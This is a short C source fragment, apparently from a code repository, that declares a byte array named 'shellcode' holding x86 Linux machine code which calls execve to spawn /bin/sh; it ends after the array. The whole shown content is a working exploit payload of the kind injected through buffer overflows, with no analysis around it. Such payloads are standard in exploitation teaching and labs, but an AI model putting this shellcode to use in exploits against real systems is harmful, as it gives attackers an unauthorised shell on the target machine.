 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
"\x31\xc0"
"\x50"
"\x68""//sh"
"\x68""/bin"
"\x89\xe3"
"\x50"
"\x53"
"\x89\xe1"
"\x99"
"\xb0\x0b"
"\xcd\x80"
;